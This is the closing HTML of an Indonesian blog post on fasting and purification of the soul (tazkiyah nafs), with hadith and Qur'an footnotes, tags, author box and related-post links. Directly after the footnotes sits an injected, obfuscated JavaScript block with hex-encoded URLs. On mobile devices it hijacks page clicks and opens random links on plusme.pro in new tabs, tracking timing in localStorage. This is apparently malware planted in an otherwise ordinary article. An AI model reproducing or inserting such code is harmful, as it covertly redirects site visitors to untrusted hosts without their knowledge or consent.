<p><a href="#_ftnref2" name="_ftn2">[2]</a> <em>Furu’ al-Kafi</em>, jilid 4, hal. 62, hadis 1.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> QS. Al-Baqarah [2]: 183 – 185.</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a><em>Shahih Bukhari</em> dan <em>Shahih Muslim</em>, diriwayatkan dari Abu Hurairah.</p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a> <em>Shahih Bukhari</em> dan <em>Shahih Muslim.</em></p>
<blockquote>
<h6><strong><em>Baca: &#8220;<a title="Peran Puasa Dalam Tazkiyah Nafs (3)" href="https://safinah-online.com/peran-puasa-dalam-tazkiyah-nafs-3/">Peran Puasa Dalam Tazkiyah Nafs (3)</a>&#8220;</em></strong></h6>
</blockquote>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/kesucian/" rel="tag">kesucian</a><a href="https://safinah.id/tag/nafs/" rel="tag">Nafs</a><a href="https://safinah.id/tag/puasa/" rel="tag">puasa</a><a href="https://safinah.id/tag/ramadhan/" rel="tag">ramadhan</a><a href="https://safinah.id/tag/tazkiyah/" rel="tag">Tazkiyah</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fperan-puasa-dalam-tazkiyah-nafs-2%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Puasa+Bagian+Dari+Rukun+Islam+Dalam+berbagai+hadis+yang+termuat+dalam+literatur+umat+Islam+puasa+tercatat+sebagai+https://safinah.id/peran-puasa-dalam-tazkiyah-nafs-2/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fperan-puasa-dalam-tazkiyah-nafs-2%2F&amp;title=Peran+Puasa+Dalam+Tazkiyah+Nafs+%282%29', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fperan-puasa-dalam-tazkiyah-nafs-2%2F&amp;name=Peran+Puasa+Dalam+Tazkiyah+Nafs+%282%29&amp;description=Puasa+Bagian+Dari+Rukun+Islam+Dalam+berbagai+hadis+yang+termuat+dalam+literatur+umat+Islam+puasa+tercatat+sebagai+salah+satu+rukun+Islam.+Di+kalangan+Ahlussunnah+diriwayatkan+bahwa+Rasulullah+saw+bersabda%3B+%D8%A8%D9%8E%D9%86%D9%8E%D9%89+%D8%A7%D9%84%D9%92%D8%A5%D9%90%D8%B3%D9%92%D9%84%D9%8E%D8%A7%D9%85%D9%8E+%D8%B9%D9%8E%D9%84%D9%8E%D9%89+%D8%AE%D9%8E%D9%85%D9%92%D8%B3%D9%8D+%D8%B4%D9%8E%D9%87%D9%8E%D8%A7%D8%AF%D9%8E%D8%A9%D9%90+%D8%A3%D9%8E%D9%86%D9%92+%D9%84%D9%8E%D8%A7+%D8%A5%D9%90%D9%84%D9%8E%D9%87%D9%8E+%D8%A5%D9%90%D9%84%D9%8E%D9%91%D8%A7+%D8%A7%D9%84%D9%84%D9%8E%D9%91%D9%87%D9%8F+%D9%88%D9%8E+%D8%A3%D9%8E%D9%86%D9%8E%D9%91+%D9%85%D9%8F%D8%AD%D9%8E%D9%85%D9%8E%D9%91%D8%AF%D8%A7%D9%8B+%28%D8%B5%29+%D8%B9%D9%8E%D8%A8%D9%92%D8%AF%D9%8F%D9%87%D9%8F+%D9%88%D9%8E+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fperan-puasa-dalam-tazkiyah-nafs-2%2F&amp;description=peran-puasa-dalam-tazkiyah-nafs-2&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2017%2F05%2Fpuasa.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Peran Puasa Dalam Tazkiyah Nafs (2)" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Peran Puasa Dalam Tazkiyah Nafs (2)" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/doa-iftitah-ramadhan/" rel="prev"><span class="arrow_carrot-left"></span><h4>Doa Iftitah Ramadhan</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/abi-1-ramadhan-1438-h-jatuh-pada-hari-sabtu-27-mei-2017/" rel="next"><h4>ABI: 1 Ramadhan 1438 H Jatuh pada Hari Sabtu, 27 Mei 2017</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/peran-puasa-dalam-tazkiyah-nafs-2/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='4785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/rahasia-diwajibkannya-ibadah-puasa/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/03/info-bulan-hijr-3-1200x675.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2024/03/info-bulan-hijr-3-1200x675.jpg 1200w, https://safinah.id/wp-content/uploads/2024/03/info-bulan-hijr-3-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/03/info-bulan-hijr-3-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/03/info-bulan-hijr-3-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/03/info-bulan-hijr-3-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/03/info-bulan-hijr-3-1024x576-978x550.jpg 978w, https://safinah.id/wp-content/uploads/2024/03/info-bulan-hijr-3.jpg 1754w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/rahasia-diwajibkannya-ibadah-puasa/" target="_self">Rahasia Diwajibkannya Ibadah Puasa</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/03/">
		27 Mar 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/wacana/" rel="category tag">Wacana</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/rahasia-diwajibkannya-ibadah-puasa/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/menjalin-kedekatan-dengan-al-quran-dan-meningkatkan-ketakwaan-di-bulan-ramadan/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/04/Menjalin-Kedekatan-dengan-Al-Quran-dan-Meningkatkan-Ketakwaan-di-Bulan-Ramadan.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2023/04/Menjalin-Kedekatan-dengan-Al-Quran-dan-Meningkatkan-Ketakwaan-di-Bulan-Ramadan.jpg 2000w, https://safinah.id/wp-content/uploads/2023/04/Menjalin-Kedekatan-dengan-Al-Quran-dan-Meningkatkan-Ketakwaan-di-Bulan-Ramadan-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/04/Menjalin-Kedekatan-dengan-Al-Quran-dan-Meningkatkan-Ketakwaan-di-Bulan-Ramadan-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/04/Menjalin-Kedekatan-dengan-Al-Quran-dan-Meningkatkan-Ketakwaan-di-Bulan-Ramadan-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/04/Menjalin-Kedekatan-dengan-Al-Quran-dan-Meningkatkan-Ketakwaan-di-Bulan-Ramadan-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/04/Menjalin-Kedekatan-dengan-Al-Quran-dan-Meningkatkan-Ketakwaan-di-Bulan-Ramadan-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/04/Menjalin-Kedekatan-dengan-Al-Quran-dan-Meningkatkan-Ketakwaan-di-Bulan-Ramadan-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/menjalin-kedekatan-dengan-al-quran-dan-meningkatkan-ketakwaan-di-bulan-ramadan/" target="_self">Menjalin Kedekatan dengan Al-Qur&#8217;an dan Meningkatkan K...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/04/">
		18 Apr 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/menjalin-kedekatan-dengan-al-quran-dan-meningkatkan-ketakwaan-di-bulan-ramadan/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/21-ramadan-peristiwa-syahidnya-imam-ali-bin-abi-thalib-a-s/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/04/21-Ramadan-Peristiwa-Syahidnya-Imam-Ali-bin-Abi-Thalib-a.s.-.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/04/21-Ramadan-Peristiwa-Syahidnya-Imam-Ali-bin-Abi-Thalib-a.s.-.jpg 2000w, https://safinah.id/wp-content/uploads/2023/04/21-Ramadan-Peristiwa-Syahidnya-Imam-Ali-bin-Abi-Thalib-a.s.--300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/04/21-Ramadan-Peristiwa-Syahidnya-Imam-Ali-bin-Abi-Thalib-a.s.--1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/04/21-Ramadan-Peristiwa-Syahidnya-Imam-Ali-bin-Abi-Thalib-a.s.--768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/04/21-Ramadan-Peristiwa-Syahidnya-Imam-Ali-bin-Abi-Thalib-a.s.--1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/04/21-Ramadan-Peristiwa-Syahidnya-Imam-Ali-bin-Abi-Thalib-a.s.--1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/04/21-Ramadan-Peristiwa-Syahidnya-Imam-Ali-bin-Abi-Thalib-a.s.--1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/21-ramadan-peristiwa-syahidnya-imam-ali-bin-abi-thalib-a-s/" target="_self">21 Ramadan, Peristiwa Syahidnya Imam Ali bin Abi Thalib a.s.</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/04/">
		12 Apr 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/21-ramadan-peristiwa-syahidnya-imam-ali-bin-abi-thalib-a-s/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/video-lailatul-qadr-malam-ke-19-bersama-dr-umar-shahab/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/04/lailatul-qadar-1-1.png" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/04/lailatul-qadar-1-1.png 1280w, https://safinah.id/wp-content/uploads/2023/04/lailatul-qadar-1-1-300x169.png 300w, https://safinah.id/wp-content/uploads/2023/04/lailatul-qadar-1-1-1024x576.png 1024w, https://safinah.id/wp-content/uploads/2023/04/lailatul-qadar-1-1-768x432.png 768w, https://safinah.id/wp-content/uploads/2023/04/lailatul-qadar-1-1-1200x675-cropped.png 1200w, https://safinah.id/wp-content/uploads/2023/04/lailatul-qadar-1-1-1024x576-978x550.png 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/video-lailatul-qadr-malam-ke-19-bersama-dr-umar-shahab/" target="_self">VIDEO: Lailatul Qadr malam ke 19 Bersama Dr. Umar Shahab</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/04/">
		09 Apr 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/galeri/video/" rel="category tag">Video</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/video-lailatul-qadr-malam-ke-19-bersama-dr-umar-shahab/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/syarat-menjadi-tamu-nya-di-bulan-ramadan/" target="_self">
